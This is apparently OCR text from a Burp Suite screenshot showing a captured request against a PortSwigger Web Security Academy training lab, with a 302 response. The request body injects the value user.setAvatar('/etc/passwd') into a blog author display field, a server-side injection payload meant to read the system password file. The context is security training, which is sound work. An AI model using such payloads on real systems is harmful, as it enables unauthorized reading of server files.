 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Follow redirection Burp AI
Target: https://0a510037035ad21981f73af300a10045.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a510037035ad21981f73af300a10045.web-security-academy.net
3 Cookie: session=
4 Content-Length: 92
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a510037035ad21981f73af300a10045.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a510037035ad21981f73af300a10045.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 blog-post-author-display=user.setAvatar('/etc/passwd')&csrf=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
91 bytes | 554 millis
Event log (8) All issues (200)
Memory: 292.2MB
23°C
Clear
Search
M365
ENG
UK
22:25
08/03/2026